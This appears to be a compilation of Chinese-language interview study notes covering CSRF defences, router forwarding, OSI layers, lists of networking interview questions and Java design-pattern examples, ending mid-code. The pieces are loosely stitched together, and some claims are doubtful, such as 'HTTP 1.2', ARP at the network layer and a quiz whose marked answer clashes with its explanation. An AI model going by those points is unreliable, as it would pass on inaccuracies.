referer 验证:根据 HTTP 协议,在 http 请求头中包含一个 referer 的字段,这个字段记录了该 http 请求的原地址.通常情况下,执行转账操作的 post 请求www.bank.com/transfer.php应该是点击www.bank.com网页的按钮来触发的操作,这个时候转账请求的referer应该是www.bank.com.而如果黑客要进行csrf攻击,只能在自己的网站www.hacker.com上伪造请求.伪造请求的referer是www.hacker.com.所以我们通过对比post请求的referer是不是www.bank.com就可以判断请求是否合法.这种方式验证比较简单,网站开发者只要在post请求之前检查referer就可以,但是由于referer是由浏览器提供的.虽然http协议有要求不能篡改referer的值.但是一个网站的安全性绝对不能交由其他人员来保证. token 验证:从上面的样式可以发现,攻击者伪造了转账的表单,那么网站可以在表单中加入了一个随机的 token 来验证.token 随着其他请求数据一起被提交到服务器.服务器通过验证 token 的值来判断 post 请求是否合法.由于攻击者没有办法获取到页面信息,所以它没有办法知道 token 的值.那么伪造的表单中就没有该 token 值.服务器就可以判断出这个请求是伪造的.
路由器收到数据包之后是如何处理的?
路由器也叫网关。
所谓的“路由”,是指把数据从一个地方传送到另一个地方的行为和动作,它决定网络通信能够通过的最佳路径,路由器依据网络层信息将数据包从一个网络前向转发到另一个网络。
工作站 A 向工作站 B 发送一个数据包的过程:
(1)工作站 A 将工作站 B 的地址 12.0.0.5 连同数据信息以数据包的形式发送给路由器 1.
(2)路由器 1 收到工作站 A 的数据包后,先从报头中取出地址 12.0.0.5,并根据路径表计算出发往工作站 B 的最佳路径:R1->R2->R5->B;并将数据包发往路由器 2.
(3)路由器 2 重复路由器 1 的工作,并将数据包转发给路由器 5.
(4)路由器 5 同样取出目的地址,发现 12.0.0.5 就在该路由器所连接的网段上,于是将该数据包直接交给工作站 B。
(5)工作站 B 收到工作站 A 的数据包,一次通信过程宣告结束。
路由器对 IP 数据包的处理过程:
当一个数据包进入路由器:
1、拆去二层帧头;
2、进入缓冲区;
3、Check:查看目标地址(匹配路由表);
4、Re-Encapsulation 重新封装二层帧头;
5、Forwarding:转发。
当路由器接收到的 IP 报文中的 IP 地址不在路由表中时,将采取的策略是:A
A. 丢掉该报文。
B. 将该报文以广播的形式从该路由器所有端口发出。
C. 将报文退还给上级设备.
D. 向某个特定的路由器请求路由。
解析:
如果路由器转发的数据包的目的网络不在路由表中,则路由器会根据默认路由(default route)进行处理。默认路由是在路由表中预置的一条,它通常指向互联网上的一个特定网关或下一跳路由器。当路由器无法在路由表中找到匹配路由时,它就会把数据包发送到默认路由所指向的下一跳路由器,由此进行进一步的转发和处理。如果没有设置默认路由,则路由器将无法完成数据包的转发,并将丢弃该数据包。
这道题 D 选项或许也是正确的,这取决于有没有配置默认路由。
七层协议分别是什么?每层分别有哪些协议?
- 应用层:TELNET,HTTP,FTP,NFS,SMTP、DHCP
- 表示层:
- 会话层
- 传输层:TCP 协议、UDP 协议,这层的功能包括是选择差错恢复协议还是无差错恢复协议,及在同一主机上对不同应用的数据流的输入进行复用,还包括对收到的顺序不对的数据包的重新排序功能。示例:TCP,UDP,SPX。
- 网络层:路由器,IP 协议
- 数据链路层:交换机
- 物理层
OSI 七层协议中的会话层、表示层、应用层比较难理解,所以五层模型直接把会话、表示、应用统称为应用层。
如何理解会话层、表示层、应用层?
在 OSI 七层模型中,最高层次的三层是应用层、表示层、会话层。而在五层模型中,这三层统称为应用层。这三层是开发者的代码可以完全控制的一层。
以 http 为例,会话层即为代码中 session,可以进行 get、post 等。表示层则定义了一些结构体,可以将 response、request 使用结构体进行定义,再调用会话层的时候涉及到序列化、反序列化的过程。应用层则为功能层,定义一些功能函数。
常见的应用层协议有哪些?分别有什么作用?
- HTTP:最常见的应用层协议
- FTP:文件传输协议
- SMTP:邮件传输协议
- DNS:域名协议,把域名解析成 IP 地址
- DHCP:动态 IP 地址协议
- 简单网络管理协议(simple Network Management Protocol,SNMP)
- 远程登录协议(Telnet):用于实现远程登录功能。
从域名到 IP 地址的协议叫什么?位于哪一层?从 IP 地址到 mac 地址的协议叫什么?位于哪一层?
从域名到 IP 地址是 DNS 协议,位于应用层。
从 IP 地址到 mac 地址叫 ARP 协议,位于网络层。
为什么有了 mac 地址还要有 ip 地址?
因为 mac 地址是固定的,而 ip 地址是根据网络拓扑灵活变化的。
ip 地址是分段的,某段 ip 地址可以固定发往某个路由器,而 mac 地址具有很强的随机性。
一、计算机网络
- 谈谈你对五层网络协议的理解?每一层的作用是什么?每一层的数据单元是什么?
- 简单说下每一层对应的网络协议有哪些?
- ARP 协议的工作原理?
- 谈下你对 IP 地址分类的理解?
- TCP 和 UDP 的区别?
- TCP 和 UDP 分别对应的常见应用层协议有哪些?
- 详细说下 TCP 三次握手的过程?
- 为什么两次握手不可以?为什么不需要四次握手?
- 为什么要回传 SYN? 为什么要传 ACK?
- 详细说下 TCP 四次挥手的过程?
- 为什么 TIME-WAIT 状态必须等待 2MSL 的时间呢?
- 为什么第二次跟第三次不能合并, 第二次和第三次之间的等待是什么?
- 保活计时器的作用?
- TCP 协议是如何保证可靠传输的?
- 谈谈你对停止等待协议的理解?
- 谈谈你对 ARQ 协议的理解?
- 滑动窗口有什么作用?
- 谈下你对 TCP 拥塞控制的理解?四种算法?
- TCP 黏包是怎么产生的?怎么解决?
- 说几个你知道的 HTTP 状态码?
- HTTP 状态码 301 和 302 代表的是什么?有什么区别?
- forward 和 redirect 的区别?
- HTTP 方法有哪些?
- 说下 GET 和 POST 的区别?
- HTTP 的首部字段有哪些?
- 在浏览器中输入 URL 地址到显示主页的过程?
- 说下 DNS 解析的过程?
- 谈下你对 HTTP 长连接和短连接的理解?分别应用于哪些场景?
- 谈下 HTTP1.0 和 1.1、1.2 的主要变化?
- HTTPS 的工作过程?
- HTTP 和 HTTPS 的区别?
- HTTPS 的优缺点?
- 什么是数字签名?什么是证书?
- 什么是对称加密和非对称加密?
- 常用的加密算法有哪些?
- Session 和 Cookie 的区别?
- 什么是 CAS 单点登录?
- 如何设计一个 CAS 单点登录系统?
- Socket 两个典型的接收方式方式?
- Socket 在 OSI 七 层模型中的哪一层?
- Java 如何实现无阻塞方式的 Socket 编程?
- 说下你知道你知道的攻击手段有哪些?
- 跨站脚本攻击的原理、危害和防范手段?
- 跨站请求伪造的原理、危害和防范手段?
- SQL 注入攻击的原理、危害和防范手段?
- 拒绝服务攻击 DOS 的原理、危害和防范手段?
八、网络
79.http 响应码 301 和 302 代表的是什么?有什么区别?
80.forward 和 redirect 的区别?
81.简述 tcp 和 udp 的区别?
82.tcp 为什么要三次握手,两次不行吗?为什么?
83.说一下 tcp 粘包是怎么产生的?
84.OSI 的七层模型都有哪些?
85.get 和 post 请求有哪些区别?
86.如何实现跨域?
87.说一下 JSONP 实现原理?
设计模式
- 设计模式-中介者
- 设计模式-享元
- 设计模式-代理
- 设计模式-单例
- 设计模式-原型模式
- 设计模式-命令
- 设计模式-备忘录
- 设计模式-外观
- 设计模式-工厂方法
- 设计模式-抽象工厂
- 设计模式-桥接
- 设计模式-模板方法
- 设计模式-状态
- 设计模式-生成器
- 设计模式-空对象
- 设计模式-策略
- 设计模式-简单工厂
- 设计模式-组合
- 设计模式-装饰
- 设计模式-观察者
- 设计模式-解释器
- 设计模式-访问者
- 设计模式-责任链
- 设计模式-迭代器
- 设计模式-适配器
- 设计模式
5. 中介者(Mediator)
Intent
集中相关对象之间复杂的沟通和控制方式。
Class Diagram
- Mediator:中介者,定义一个接口用于与各同事(Colleague)对象通信。
- Colleague:同事,相关对象

Implementation
Alarm(闹钟)、CoffeePot(咖啡壶)、Calendar(日历)、Sprinkler(喷头)是一组相关的对象,在某个对象的事件产生时需要去操作其它对象,形成了下面这种依赖结构:

使用中介者模式可以将复杂的依赖结构变成星形结构:

public abstract class Colleague {
public abstract void onEvent(Mediator mediator);
}
public class Alarm extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("alarm");
}
public void doAlarm() {
System.out.println("doAlarm()");
}
}
public class CoffeePot extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("coffeePot");
}
public void doCoffeePot() {
System.out.println("doCoffeePot()");
}
}
public class Calender extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("calender");
}
public void doCalender() {
System.out.println("doCalender()");
}
}
public class Sprinkler extends Colleague {
@Override
public void onEvent(Mediator mediator) {
mediator.doEvent("sprinkler");
}
public void doSprinkler() {
System.out.println("doSprinkler()");
}
}
public abstract class Mediator {
public abstract void doEvent(String eventType);
}
public class ConcreteMediator extends Mediator {
private Alarm alarm;
private CoffeePot coffeePot;
private Calender calender;
private Sprinkler sprinkler;
public ConcreteMediator(Alarm alarm, CoffeePot coffeePot, Calender calender, Sprinkler sprinkler) {
this.alarm = alarm;
this.coffeePot = coffeePot;
this.calender = calender;
this.sprinkler = sprinkler;
}
@Override
public void doEvent(String eventType) {
switch (eventType) {
case "alarm":
doAlarmEvent();
break;
case "coffeePot":
doCoffeePotEvent();
break;
case "calender":
doCalenderEvent();
break;
default:
doSprinklerEvent();
}
}
public void doAlarmEvent() {
alarm.doAlarm();
coffeePot.doCoffeePot();
calender.doCalender();
sprinkler.doSprinkler();
}
public void doCoffeePotEvent() {
// ...
}
public void doCalenderEvent() {
// ...
}
public void doSprinklerEvent() {
// ...
}
}
public class Client {
public static void main(String[] args) {
Alarm alarm = new Alarm();
CoffeePot coffeePot = new CoffeePot();
Calender calender = new Calender();
Sprinkler sprinkler = new Sprinkler();
Mediator mediator = new ConcreteMediator(alarm, coffeePot, calender, sprinkler);
// 闹钟事件到达,调用中介者就可以操作相关对象
alarm.onEvent(mediator);
}
}
doAlarm()
doCoffeePot()
doCalender()
doSprinkler()
JDK
- All scheduleXXX() methods of java.util.Timer
- java.util.concurrent.Executor#execute()
- submit() and invokeXXX() methods of java.util.concurrent.ExecutorService
- scheduleXXX() methods of java.util.concurrent.ScheduledExecutorService
- java.lang.reflect.Method#invoke()
享元(Flyweight)
Intent
利用共享的方式来支持大量细粒度的对象,这些对象一部分内部状态是相同的。
Class Diagram
- Flyweight:享元对象
- IntrinsicState:内部状态,享元对象共享内部状态
- ExtrinsicState:外部状态,每个享元对象的外部状态不同

Implementation
public interface Flyweight {
void doOperation(String extrinsicState);
}
public class ConcreteFlyweight implements Flyweight {
private String intrinsicState;
public ConcreteFlyweight(String intrinsicState) {
this.intrinsicState = intrinsicState;
}
@Override
public void doOperation(String extrinsicState) {
System.out.println("Object address: " + System.identityHashCode(this));
System.out.println("IntrinsicState: " + intrinsicState);
System.out.println("ExtrinsicState: " + extrinsicState);
}
}
public class FlyweightFactory {
private HashMap<String, Flyweight> flyweights = new HashMap<>();
Flyweight getFlyweight(String intrinsicState) {
if (!flyweights.containsKey(intrinsicState)) {
Flyweight flyweight = new ConcreteFlyweight(intrinsicState);
flyweights.put(intrinsicState, flyweight);
}
return flyweights.get(intrinsicState);
}
}
public class Client {
public static void main(String[] args) {
FlyweightFactory factory = new FlyweightFactory();
Flyweight flyweight1 = factory.getFlyweight("aa");
Flyweight flyweight2 = factory.getFlyweight("aa");
flyweight1.doOperation("x");
flyweight2.doOperation("y");
}
}
Object address: 1163157884
IntrinsicState: aa
ExtrinsicState: x
Object address: 1163157884
IntrinsicState: aa
ExtrinsicState: y
JDK
Java 利用缓存来加速大量小对象的访问时间。
- java.lang.Integer#valueOf(int)
- java.lang.Boolean#valueOf(boolean)
- java.lang.Byte#valueOf(byte)
- java.lang.Character#valueOf(char)
代理(Proxy)
Intent
控制对其它对象的访问。
Class Diagram
代理有以下四类:
- 远程代理(Remote Proxy):控制对远程对象(不同地址空间)的访问,它负责将请求及其参数进行编码,并向不同地址空间中的对象发送已经编码的请求。
- 虚拟代理(Virtual Proxy):根据需要创建开销很大的对象,它可以缓存实体的附加信息,以便延迟对它的访问,例如在网站加载一个很大图片时,不能马上完成,可以用虚拟代理缓存图片的大小信息,然后生成一张临时图片代替原始图片。
- 保护代理(Protection Proxy):按权限控制对象的访问,它负责检查调用者是否具有实现一个请求所必须的访问权限。
- 智能代理(Smart Reference):取代了简单的指针,它在访问对象时执行一些附加操作:记录对象的引用次数;当第一次引用一个对象时,将它装入内存;在访问一个实际对象前,检查是否已经锁定了它,以确保其它对象不能改变它。

Implementation
以下是一个虚拟代理的实现,模拟了图片延迟加载的情况下使用与图片大小相等的临时内容去替换原始图片,直到图片加载完成才将图片显示出来。
public interface Image {
void showImage();
}
public class HighResolutionImage implements Image {
private URL imageURL;
private long startTime;
private int height;
private int width;
public int getHeight() {
return height;
}
public int getWidth() {
return width;
}
public HighResolutionImage(URL imageURL) {
this.imageURL = imageURL;
this.startTime = System.currentTimeMillis();
this.width = 600;
this.height = 600;
}
public boolean isLoad() {
// 模拟图片加载,延迟 3s 加载完成
long endTime = System.currentTimeMillis();
return endTime - startTime > 3000;
}
@Override
public void showImage() {
System.out.println("Real Image: " + imageURL);
}
}
public class ImageProxy implements Image {
private HighResolutionImage highResolutionImage;
public ImageProxy(HighResolutionImage highResolutionImage) {
this.highResolutionImage = highResolutionImage;
}
@Override
public void showImage() {
while (!highResolutionImage.isLoad()) {
try {
System.out.println("Temp Image: " + highResolutionImage.getWidth() + " " + highResolutionImage.getHeight());
Thread.sleep(100);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
highResolutionImage.showImage();
}
}
public class ImageViewer {
public static void main(String[] args) throws Exception {
String image = "http://image.jpg";
URL url = new URL(image);
HighResolutionImage highResolutionImage = new HighResolutionImage(url);
ImageProxy imageProxy = new ImageProxy(highResolutionImage);
imageProxy.showImage();
}
}
JDK
- java.lang.reflect.Proxy
- RMI
单例(Singleton)
Intent
确保一个类只有一个实例,并提供该实例的全局访问点。
Class Diagram
使用一个私有构造函数、一个私有静态变量以及一个公有静态函数来实现。
私有构造函数保证了不能通过构造函数来创建对象实例,只能通过公有静态函数返回唯一的私有静态变量。

Implementation
Ⅰ 懒汉式-线程不安全
以下实现中,私有静态变量 uniqueInstance 被延迟实例化,这样做的好处是,如果没有用到该类,那么就不会实例化 uniqueInstance,从而节约资源。
这个实现在多线程环境下是不安全的,如果多个线程能够同时进入 if (uniqueInstance == null) ,并且此时 uniqueInstance 为 null,那么会有多个线程执行 uniqueInstance = new Singleton(); 语句,这将导致实例化多次 uniqueInstance。
public class Singleton {
private static Singleton uniqueInstance;
private Singleton() {
}
public static Singleton getUniqueInstance() {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
return uniqueInstance;
}
}
Ⅱ 饿汉式-线程安全
线程不安全问题主要是由于 uniqueInstance 被实例化多次,采取直接实例化 uniqueInstance 的方式就不会产生线程不安全问题。
但是直接实例化的方式也丢失了延迟实例化带来的节约资源的好处。
private static Singleton uniqueInstance = new Singleton();
Ⅲ 懒汉式-线程安全
只需要对 getUniqueInstance() 方法加锁,那么在一个时间点只能有一个线程能够进入该方法,从而避免了实例化多次 uniqueInstance。
但是当一个线程进入该方法之后,其它试图进入该方法的线程都必须等待,即使 uniqueInstance 已经被实例化了。这会让线程阻塞时间过长,因此该方法有性能问题,不推荐使用。
public static synchronized Singleton getUniqueInstance() {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
return uniqueInstance;
}
Ⅳ 双重校验锁-线程安全
uniqueInstance 只需要被实例化一次,之后就可以直接使用了。加锁操作只需要对实例化那部分的代码进行,只有当 uniqueInstance 没有被实例化时,才需要进行加锁。
双重校验锁先判断 uniqueInstance 是否已经被实例化,如果没有被实例化,那么才对实例化语句进行加锁。
public class Singleton {
private volatile static Singleton uniqueInstance;
private Singleton() {
}
public static Singleton getUniqueInstance() {
if (uniqueInstance == null) {
synchronized (Singleton.class) {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
}
}
return uniqueInstance;
}
}
考虑下面的实现,也就是只使用了一个 if 语句。在 uniqueInstance == null 的情况下,如果两个线程都执行了 if 语句,那么两个线程都会进入 if 语句块内。虽然在 if 语句块内有加锁操作,但是两个线程都会执行 uniqueInstance = new Singleton(); 这条语句,只是先后的问题,那么就会进行两次实例化。因此必须使用双重校验锁,也就是需要使用两个 if 语句:第一个 if 语句用来避免 uniqueInstance 已经被实例化之后的加锁操作,而第二个 if 语句进行了加锁,所以只能有一个线程进入,就不会出现 uniqueInstance == null 时两个线程同时进行实例化操作。
if (uniqueInstance == null) {
synchronized (Singleton.class) {
uniqueInstance = new Singleton();
}
}
uniqueInstance 采用 volatile 关键字修饰也是很有必要的, uniqueInstance = new Singleton(); 这段代码其实是分为三步执行:
- 为 uniqueInstance 分配内存空间
- 初始化 uniqueInstance
- 将 uniqueInstance 指向分配的内存地址
但是由于 JVM 具有指令重排的特性,执行顺序有可能变成 1>3>2。指令重排在单线程环境下不会出现问题,但是在多线程环境下会导致一个线程获得还没有初始化的实例。例如,线程 T1 执行了 1 和 3,此时 T2 调用 getUniqueInstance() 后发现 uniqueInstance 不为空,因此返回 uniqueInstance,但此时 uniqueInstance 还未被初始化。
使用 volatile 可以禁止 JVM 的指令重排,保证在多线程环境下也能正常运行。
Ⅴ 静态内部类实现
当 Singleton 类被加载时,静态内部类 SingletonHolder 没有被加载进内存。只有当调用 getUniqueInstance() 方法从而触发 SingletonHolder.INSTANCE 时 SingletonHolder 才会被加载,此时初始化 INSTANCE 实例,并且 JVM 能确保 INSTANCE 只被实例化一次。
这种方式不仅具有延迟初始化的好处,而且由 JVM 提供了对线程安全的支持。
public class Singleton {
private Singleton() {
}
private static class SingletonHolder {
private static final Singleton INSTANCE = new Singleton();
}
public static Singleton getUniqueInstance() {
return SingletonHolder.INSTANCE;
}
}
Ⅵ 枚举实现
public enum Singleton {
INSTANCE;
private String objName;
public String getObjName() {
return objName;
}
public void setObjName(String objName) {
this.objName = objName;
}
public static void main(String[] args) {
// 单例测试
Singleton firstSingleton = Singleton.INSTANCE;
firstSingleton.setObjName("firstName");
System.out.println(firstSingleton.getObjName());
Singleton secondSingleton = Singleton.INSTANCE;
secondSingleton.setObjName("secondName");
System.out.println(firstSingleton.getObjName());
System.out.println(secondSingleton.getObjName());
// 反射获取实例测试
try {
Singleton[] enumConstants = Singleton.class.getEnumConstants();
for (Singleton enumConstant : enumConstants) {
System.out.println(enumConstant.getObjName());
}
} catch (Exception e) {
e.printStackTrace();
}
}
}
firstName
secondName
secondName
secondName
该实现可以防止反射攻击。在其它实现中,通过 setAccessible() 方法可以将私有构造函数的访问级别设置为 public,然后调用构造函数从而实例化对象,如果要防止这种攻击,需要在构造函数中添加防止多次实例化的代码。该实现是由 JVM 保证只会实例化一次,因此不会出现上述的反射攻击。
该实现在多次序列化和序列化之后,不会得到多个实例。而其它实现需要使用 transient 修饰所有字段,并且实现序列化和反序列化的方法。
Examples
- Logger Classes
- Configuration Classes
- Accesing resources in shared mode
- Factories implemented as Singletons
JDK
- java.lang.Runtime#getRuntime()
- java.awt.Desktop#getDesktop()
- [java.lang.System#getSecurityManager()](
6. 原型模式(Prototype)
Intent
使用原型实例指定要创建对象的类型,通过复制这个原型来创建新对象。
Class Diagram

Implementation
public abstract class Prototype {
abstract Prototype myClone();
}
public class ConcretePrototype extends Prototype {
private String filed;
public ConcretePrototype(String filed) {
this.filed = filed;
}
@Override
Prototype myClone() {
return new ConcretePrototype(filed);
}
@Override
public String toString() {
return filed;
}
}
public class Client {
public static void main(String[] args) {
Prototype prototype = new ConcretePrototype("abc");
Prototype clone = prototype.myClone();
System.out.println(clone.toString());
}
}
abc
JDK
2. 命令(Command)
Intent
将命令封装成对象中,具有以下作用:
- 使用命令来参数化其它对象
- 将命令放入队列中进行排队
- 将命令的操作记录到日志中
- 支持可撤销的操作
Class Diagram
- Command:命令
- Receiver:命令接收者,也就是命令真正的执行者
- Invoker:通过它来调用命令
- Client:可以设置命令与命令的接收者

Implementation
设计一个遥控器,可以控制电灯开关。

public interface Command {
void execute();
}
public class LightOnCommand implements Command {
Light light;
public LightOnCommand(Light light) {
this.light = light;
}
@Override
public void execute() {
light.on();
}
}
public class LightOffCommand implements Command {
Light light;
public LightOffCommand(Light light) {
this.light = light;
}
@Override
public void execute() {
light.off();
}
}
public class Light {
public void on() {
System.out.println("Light is on!");
}
public void off() {
System.out.println("Light is off!");
}
}
/**
* 遥控器
*/
public class Invoker {
private Command[] onCommands;
private Command[] offCommands;
private final int slotNum = 7;
public Invoker() {
this.onCommands = new Command[slotNum];
this.offCommands = new Command[slotNum];
}
public void setOnCommand(Command command, int slot) {
onCommands[slot] = command;
}
public void setOffCommand(Command command, int slot) {
offCommands[slot] = command;
}
public void onButtonWasPushed(int slot) {
onCommands[slot].execute();
}
public void offButtonWasPushed(int slot) {
offCommands[slot].execute();
}
}
public class Client {
public static void main(String[] args) {
Invoker invoker = new Invoker();
Light light = new Light();
Command lightOnCommand = new LightOnCommand(light);
Command lightOffCommand = new LightOffCommand(light);
invoker.setOnCommand(lightOnCommand, 0);
invoker.setOffCommand(lightOffCommand, 0);
invoker.onButtonWasPushed(0);
invoker.offButtonWasPushed(0);
}
}
JDK
备忘录(Memento)
Intent
在不违反封装的情况下获得对象的内部状态,从而在需要时可以将对象恢复到最初状态。
Class Diagram
- Originator:原始对象
- Caretaker:负责保存好备忘录
- Memento:备忘录,存储原始对象的的状态。备忘录实际上有两个接口,一个是提供给 Caretaker 的窄接口:它只能将备忘录传递给其它对象;一个是提供给 Originator 的宽接口,允许它访问到先前状态所需的所有数据。理想情况是只允许 Originator 访问本备忘录的内部状态。

Implementation
以下实现了一个简单计算器程序,可以输入两个值,然后计算这两个值的和。备忘录模式允许将这两个值存储起来,然后在某个时刻用存储的状态进行恢复。
实现参考:Memento Pattern - Calculator Example - Java Sourcecode
/**
* Originator Interface
*/
public interface Calculator {
// Create Memento
PreviousCalculationToCareTaker backupLastCalculation();
// setMemento
void restorePreviousCalculation(PreviousCalculationToCareTaker memento);
int getCalculationResult();
void setFirstNumber(int firstNumber);
void setSecondNumber(int secondNumber);
}
/**
* Originator Implementation
*/
public class CalculatorImp implements Calculator {
private int firstNumber;
private int secondNumber;
@Override
public PreviousCalculationToCareTaker backupLastCalculation() {
// create a memento object used for restoring two numbers
return new PreviousCalculationImp(firstNumber, secondNumber);
}
@Override
public void restorePreviousCalculation(PreviousCalculationToCareTaker memento) {
this.firstNumber = ((PreviousCalculationToOriginator) memento).getFirstNumber();
this.secondNumber = ((PreviousCalculationToOriginator) memento).getSecondNumber();
}
@Override
public int getCalculationResult() {
// result is adding two numbers
return firstNumber + secondNumber;
}
@Override
public void setFirstNumber(int firstNumber) {
this.firstNumber = firstNumber;
}
@Override
public void setSecondNumber(int secondNumber) {
this.secondNumber = secondNumber;
}
}
/**
* Memento Interface to Originator
*
* This interface allows the originator to restore its state
*/
public interface PreviousCalculationToOriginator {
int getFirstNumber();
int getSecondNumber();
}
/**
* Memento interface to CalculatorOperator (Caretaker)
*/
public interface PreviousCalculationToCareTaker {
// no operations permitted for the caretaker
}
/**
* Memento Object Implementation
* <p>
* Note that this object implements both interfaces to Originator and CareTaker
*/
public class PreviousCalculationImp implements PreviousCalculationToCareTaker,
PreviousCalculationToOriginator {
private int firstNumber;
private int secondNumber;
public PreviousCalculationImp(int firstNumber, int secondNumber) {
this.firstNumber = firstNumber;
this.secondNumber = secondNumber;
}
@Override
public int getFirstNumber() {
return firstNumber;
}
@Override
public int getSecondNumber() {
return secondNumber;
}
}
/**
* CareTaker object
*/
public class Client {
public static void main(String[] args) {
// program starts
Calculator calculator = new CalculatorImp();
// assume user enters two numbers
calculator.setFirstNumber(10);
calculator.setSecondNumber(100);
// find result
System.out.println(calculator.getCalculationResult());
// Store result of this calculation in case of error
PreviousCalculationToCareTaker memento = calculator.backupLastCalculation();
// user enters a number
calculator.setFirstNumber(17);
// user enters a wrong second number and calculates result
calculator.setSecondNumber(-290);
// calculate result
System.out.println(calculator.getCalculationResult());
// user hits CTRL + Z to undo last operation and see last result
calculator.restorePreviousCalculation(memento);
// result restored
System.out.println(calculator.getCalculationResult());
}
}
110
-273
110
JDK
- java.io.Serializable
外观(Facade)
Intent
提供了一个统一的接口,用来访问子系统中的一群接口,从而让子系统更容易使用。
Class Diagram
Implementation
观看电影需要操作很多电器,使用外观模式实现一键看电影功能。
public class SubSystem {
public void turnOnTV() {
System.out.println("turnOnTV()");
}
public void setCD(String cd) {
System.out.println("setCD( " + cd + " )");
}
public void startWatching(){
System.out.println("startWatching()");
}
}
public class Facade {
private SubSystem subSystem = new SubSystem();
public void watchMovie() {
subSystem.turnOnTV();
subSystem.setCD("a movie");
subSystem.startWatching();
}
}
public class Client {
public static void main(String[] args) {
Facade facade = new Facade();
facade.watchMovie();
}
}
设计原则
最少知识原则:只和你的密友谈话。也就是说客户对象所需要交互的对象应当尽可能少。
工厂方法(Factory Method)
Intent
定义了一个创建对象的接口,但由子类决定要实例化哪个类。工厂方法把实例化操作推迟到子类。
Class Diagram
在简单工厂中,创建对象的是另一个类,而在工厂方法中,是由子类来创建对象。
下图中,Factory 有一个 doSomething() 方法,这个方法需要用到一个产品对象,这个产品对象由 factoryMethod() 方法创建。该方法是抽象的,需要由子类去实现。
Implementation
public abstract class Factory {
abstract public Product factoryMethod();
public void doSomething() {
Product product = factoryMethod();
// do something with the product
}
}
public class ConcreteFactory extends Factory {
public Product factoryMethod() {
return new ConcreteProduct();
}
}
public class ConcreteFactory1 extends Factory {
public Product factoryMethod() {
return new ConcreteProduct1();
}
}
public class ConcreteFactory2 extends Factory {
public Product factoryMethod() {
return new ConcreteProduct2();
}
}
JDK
- java.util.Calendar
- java.util.ResourceBundle
- java.text.NumberFormat
- java.nio.charset.Charset
- java.net.URLStreamHandlerFactory
- java.util.EnumSet
- javax.xml.bind.JAXBContext
4. 抽象工厂(Abstract Factory)
Intent
提供一个接口,用于创建 相关的对象家族 。
Class Diagram
抽象工厂模式创建的是对象家族,也就是很多对象而不是一个对象,并且这些对象是相关的,也就是说必须一起创建出来。而工厂方法模式只是用于创建一个对象,这和抽象工厂模式有很大不同。
抽象工厂模式用到了工厂方法模式来创建单一对象,AbstractFactory 中的 createProductA() 和 createProductB() 方法都是让子类来实现,这两个方法单独来看就是在创建一个对象,这符合工厂方法模式的定义。
至于创建对象的家族这一概念是在 Client 体现,Client 要通过 AbstractFactory 同时调用两个方法来创建出两个对象,在这里这两个对象就有很大的相关性,Client 需要同时创建出这两个对象。
从高层次来看,抽象工厂使用了组合,即 Cilent 组合了 AbstractFactory,而工厂方法模式使用了继承。

Implementation
public class AbstractProductA {
}
public class AbstractProductB {
}
public class ProductA1 extends AbstractProductA {
}
public class ProductA2 extends AbstractProductA {
}
public class ProductB1 extends AbstractProductB {
}
public class ProductB2 extends AbstractProductB {
}
public abstract class AbstractFactory {
abstract AbstractProductA createProductA();
abstract AbstractProductB createProductB();
}
public class ConcreteFactory1 extends AbstractFactory {
AbstractProductA createProductA() {
return new ProductA1();
}
AbstractProductB createProductB() {
return new ProductB1();
}
}
public class ConcreteFactory2 extends AbstractFactory {
AbstractProductA createProductA() {
return new ProductA2();
}
AbstractProductB createProductB() {
return new ProductB2();
}
}
public class Client {
public static void main(String[] args) {
AbstractFactory abstractFactory = new ConcreteFactory1();
AbstractProductA productA = abstractFactory.createProductA();
AbstractProductB productB = abstractFactory.createProductB();
// do something with productA and productB
}
}
JDK
- javax.xml.parsers.DocumentBuilderFactory
- javax.xml.transform.TransformerFactory
- javax.xml.xpath.XPathFactory
桥接(Bridge)
Intent
将抽象与实现分离开来,使它们可以独立变化。
Class Diagram
- Abstraction:定义抽象类的接口
- Implementor:定义实现类接口

Implementation
RemoteControl 表示遥控器,指代 Abstraction。
TV 表示电视,指代 Implementor。
桥接模式将遥控器和电视分离开来,从而可以独立改变遥控器或者电视的实现。
public abstract class TV {
public abstract void on();
public abstract void off();
public abstract void tuneChannel();
}
public class Sony extends TV {
@Override
public void on() {
System.out.println("Sony.on()");
}
@Override
public void off() {
System.out.println("Sony.off()");
}
@Override
public void tuneChannel() {
System.out.println("Sony.tuneChannel()");
}
}
public class RCA extends TV {
@Override
public void on() {
System.out.println("RCA.on()");
}
@Override
public void off() {
System.out.println("RCA.off()");
}
@Override
public void tuneChannel() {
System.out.println("RCA.tuneChannel()");
}
}
public abstract class RemoteControl {
protected TV tv;
public RemoteControl(TV tv) {
this.tv = tv;
}
public abstract void on();
public abstract void off();
public abstract void tuneChannel();
}
public class ConcreteRemoteControl1 extends RemoteControl {
public ConcreteRemoteControl1(TV tv) {
super(tv);
}
@Override
public void on() {
System.out.println("ConcreteRemoteControl1.on()");
tv.on();
}
@Override
public void off() {
System.out.println("ConcreteRemoteControl1.off()");
tv.off();
}
@Override
public void tuneChannel() {
System.out.println("ConcreteRemoteControl1.tuneChannel()");
tv.tuneChannel();
}
}
public class ConcreteRemoteControl2 extends RemoteControl {
public ConcreteRemoteControl2(TV tv) {
super(tv);
}
@Override
public void on() {
System.out.println("ConcreteRemoteControl2.on()");
tv.on();
}
@Override
public void off() {
System.out.println("ConcreteRemoteControl2.off()");
tv.off();
}
@Override
public void tuneChannel() {
System.out.println("ConcreteRemoteControl2.tuneChannel()");
tv.tuneChannel();
}
}
public class Client {
public static void main(String[] args) {
RemoteControl remoteControl1 = new ConcreteRemoteControl1(new RCA());
remoteControl1.on();
remoteControl1.off();
remoteControl1.tuneChannel();
RemoteControl remoteControl2 = new ConcreteRemoteControl2(new Sony());
remoteControl2.on();
remoteControl2.off();
remoteControl2.tuneChannel();
}
}
JDK
- AWT (It provides an abstraction layer which maps onto the native OS the windowing support.)
- JDBC
模板方法(Template Method)
Intent
定义算法框架,并将一些步骤的实现延迟到子类。
通过模板方法,子类可以重新定义算法的某些步骤,而不用改变算法的结构。
Class Diagram

Implementation
冲咖啡和冲茶都有类似的流程,但是某些步骤会有点不一样,要求复用那些相同步骤的代码。

public abstract class CaffeineBeverage {
final void prepareRecipe() {
boilWater();
brew();
